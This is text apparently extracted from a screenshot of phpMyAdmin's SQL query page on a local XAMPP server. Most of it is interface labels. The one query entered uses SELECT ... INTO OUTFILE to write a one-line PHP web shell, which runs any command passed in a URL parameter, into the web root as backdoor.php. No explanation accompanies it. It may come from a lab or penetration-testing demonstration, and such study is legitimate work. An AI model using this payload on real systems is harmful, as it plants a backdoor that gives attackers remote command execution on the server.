 Server: 127.0.0.1
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Run SQL query/queries on server “127.0.0.1”:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\backdoor.php"
Clear Format Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go